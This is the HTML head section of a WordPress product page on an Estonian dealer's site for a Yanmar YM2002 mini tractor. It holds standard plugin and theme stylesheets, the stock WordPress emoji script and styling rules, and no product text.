

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karter.ee/products/minitraktor-yanmar-ym2002/
body_size: 12531
content:



<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="et"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="et"><!--<![endif]-->

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Minitraktor Yanmar YM2002 | Karter OÜ</title>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.karter.ee/xmlrpc.php">
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karter OÜ &raquo; RSS" href="https://www.karter.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karter OÜ &raquo; Kommentaaride RSS" href="https://www.karter.ee/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.karter.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.karter.ee/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.karter.ee/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css' href='https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?timestamp=1768924896&#038;ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.karter.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='ic-price-field-ic-price-table-style-inline-css' type='text/css'>
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */
.ic-font-size-custom .price-value, .ic-font-size-custom .price-value.small-price {
    font-size: inherit;
}
</style>
<style id='ic-epc-image-gallery-style-inline-css' type='text/css'>
/*!
 * 
 * https://impleCode.com
 *
 * Copyright 2021 impleCode
 * Free to use under the GPLv3 license.
 * http://www.gnu.org/licenses/gpl-3.0.html
 *
 * Contributing author: Norbert Dreszer
 *
 * NOTE: DO NOT EDIT THIS FILE. FOR YOUR OWN CSS GO TO WordPress > Appearance > Additional CSS and copy the CSS that you want to modify there.
 */

.wp-block-ic-epc-image-gallery {
    display: table;
}

.wp-block-ic-epc-image-gallery.alignfull, .wp-block-ic-epc-image-gallery.alignwide {
    display: block;
}
</style>
<link rel='stylesheet' id='ic_blocks-css' href='https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/includes/blocks/ic-blocks.min.css?timestamp=1768924896&#038;ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.karter.ee/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.karter.ee/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.karter.ee/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.karter.ee/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.karter.ee/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://www.karter.ee/wp-content/themes/x/framework/css/site/stacks/integrity-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='x-font-standard-css' href='//fonts.googleapis.com/css?family=Lato:400,400italic,400,400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/js/colorbox/colorbox.css?timestamp=1768924896&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='x-shortcodes-css' href='https://www.karter.ee/wp-content/plugins/x-shortcodes/css/integrity-light.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.karter.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"6504a79af5","ajax_url":"https:\/\/www.karter.ee\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.karter.ee\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.karter.ee\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"6504a79af5","ajax_url":"https:\/\/www.karter.ee\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.karter.ee\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.karter.ee\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/ecommerce-product-catalog/js/magnifier/magnifier.min.js?timestamp=1768924896&amp;ver=1" id="ic_magnifier-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"See ei ole kehtiv e-posti aadress.","bwg_search_result":"Puuduvad pildid Teie otsingukriteeriumitele.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Otsi","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"N\u00e4ita Kommentaarid","bwg_hide_comments":"Peida kommentaarid","bwg_restore":"Taasta","bwg_maximize":"Maksimeerida","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Esita","pause":"Paus","is_pro":"","bwg_play":"Esita","bwg_pause":"Paus","bwg_hide_info":"Peida info","bwg_show_info":"N\u00e4ita info. ","bwg_hide_rating":"Peida hinnang","bwg_show_rating":"N\u00e4ita hinnang","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.karter.ee\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/themes/x/framework/js/dist/site/x-head.min.js" id="x-site-head-js"></script>
<script type="text/javascript" src="https://www.karter.ee/wp-content/plugins/x-shortcodes/js/dist/site/x-shortcodes-head.min.js" id="x-shortcodes-site-head-js"></script>
<link rel="https://api.w.org/" href="https://www.karter.ee/wp-json/" /><link rel="alternate" type="application/json" href="https://www.karter.ee/wp-json/wp/v2/al_product/250" /><link rel="canonical" href="https://www.karter.ee/products/minitraktor-yanmar-ym2002/" />
<link rel='shortlink' href='https://www.karter.ee/?p=250' />
<link rel="alternate" type="application/json+oembed" href="https://www.karter.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karter.ee%2Fproducts%2Fminitraktor-yanmar-ym2002%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.karter.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karter.ee%2Fproducts%2Fminitraktor-yanmar-ym2002%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1024px) {
  .x-brand img {
    width: 350px !important;
		border: 0px;
  }
}		</style>
		<style id="x-customizer-css-output" type="text/css">body{background-color:#82bcff;}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover{color:#227afd;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover,.x-recent-posts a:hover .h-recent-posts{color:#227afd;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-revolution-container.below,.page-template-template-blank-3-php .x-slider-revolution-container.above,.page-template-template-blank-6-php .x-slider-revolution-container.above{border-color:#227afd;}.entry-thumb:before,.pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.jp-play-bar,.jp-volume-bar-value,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img,.x-recent-posts .x-recent-posts-img:before,.tp-bullets.simplebullets.round .bullet:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round-old .bullet:hover,.tp-bullets.simplebullets.round-old .bullet.selected,.tp-bullets.simplebullets.square-old .bullet:hover,.tp-bullets.simplebullets.square-old .bullet.selected,.tp-bullets.simplebullets.navbar .bullet:hover,.tp-bullets.simplebullets.navbar .bullet.selected,.tp-bullets.simplebullets.navbar-old .bullet:hover,.tp-bullets.simplebullets.navbar-old .bullet.selected,.tp-leftarrow.default,.tp-rightarrow.default{background-color:#227afd;}.x-recent-posts a:hover .x-recent-posts-img,.tp-leftarrow.default:hover,.tp-rightarrow.default:hover{background-color:#227afd;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{-webkit-box-shadow:inset 0 3px 0 0 #227afd;box-shadow:inset 0 3px 0 0 #227afd;}.x-container-fluid.width{width:88%;}.x-container-fluid.max{max-width:1200px;}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .x-nav > li > a,.x-navbar .sub-menu a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:#b7b7b7;}.x-navbar .x-nav > li > a:hover,.x-navbar .x-nav > .sfHover > a,.x-navbar .x-nav > .current-menu-item > a,.x-navbar .sub-menu a:hover,.x-navbar .sub-menu .sfHover > a,.x-navbar .sub-menu .current-menu-item > a,.x-nav .x-megamenu > .sub-menu > li > a{color:#5e5e5e;}.x-navbar .x-nav > li > a:hover,.x-navbar .x-nav > .sfHover > a,.x-navbar .x-nav > .current-menu-item > a{-webkit-box-shadow:inset 0 4px 0 0 #227afd;box-shadow:inset 0 4px 0 0 #227afd;}.x-navbar .x-nav > li > a{height:90px;padding-top:34px;}.sf-menu > li ul{top:75px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-weight:400;}.x-brand,.x-brand:hover{color:#999999;}@media (max-width:979px){.x-navbar .x-nav-collapse .x-nav li a{color:#b7b7b7;-webkit-box-shadow:none;box-shadow:none;}.x-navbar .x-nav-collapse .x-nav li a:hover,.x-navbar .x-nav-collapse .x-nav .current-menu-item > a{color:#5e5e5e;}.x-widgetbar{left:0;right:0;}}body{font-size:15px;font-style:normal;font-weight:400;}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto #227afd;outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-style:normal;font-weight:400;letter-spacing:-1px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:17px;}.x-brand{font-style:italic;font-weight:400;letter-spacing:-3px;}.x-brand img{width:200px;}.x-btn-widgetbar{border-top-color:#000000;border-right-color:#000000;}.x-btn-widgetbar:hover{border-top-color:#444444;border-right-color:#444444;}.x-navbar{font-size:14px;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:90px;}.x-navbar-inner{min-height:90px;}.x-brand{font-size:54px;font-size:5.4rem;}.x-navbar .x-brand{margin-top:6px;}.x-navbar .x-nav > li > a{font-style:normal;font-weight:400;}.x-btn-navbar{margin-top:20px;;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#5d9dfc;background-color:#227afd;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#5d9dfc;background-color:#227afd;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{-webkit-box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{-webkit-box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);-webkit-box-shadow:none;box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.x-btn-circle-wrap:before{width:172px;height:43px;background:url(https://www.karter.ee/wp-content/themes/x/framework/img/global/btn-circle-top-small.png) center center no-repeat;-webkit-background-size:172px 43px;background-size:172px 43px;}.x-btn-circle-wrap:after{width:190px;height:43px;background:url(https://www.karter.ee/wp-content/themes/x/framework/img/global/btn-circle-bottom-small.png) center center no-repeat;-webkit-background-size:190px 43px;background-size:190px 43px;}.x-btn,.x-btn:hover,.button,.button:hover,[type="submit"],[type="submit"]:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn,.button,[type="submit"]{-webkit-box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);}.x-btn:hover,.button:hover,[type="submit"]:hover{-webkit-box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);box-shadow:0 0.25em 0 0 #5d9dfc,0 4px 9px rgba(0,0,0,0.75);}.x-btn,.button,[type="submit"]{border-radius:0.25em;}</style>
    <style id="x-customizer-css-custom" type="text/css">
      .content-area.product-catalog #content {
    background: white;
    margin-top: 4%;
    border-radius: 4px;
    margin-bottom: 4%;
}

.product-sort-bar.grey-box{
    visibility: collapse;
    width: 0px;
    height: 0px;

}

.catalog-header {
    display: block;
    visibility: collapse;
    margin: auto;
    width: 0px;
    height: 0px;
}

.widget ul {
    background-color: white;
}
.product-subcategories li {
    display: none;
}


@media (max-width: 979px){
.x-nav-collapse, .x-nav-collapse.collapse {
overflow: hidden;
height: 0!important;
}
.x-nav-collapse, .x-nav-collapse.collapse.in {
height: auto!important;
}
.sub-menu a{
    font-size: 14px;
}

    </style>

  </head>

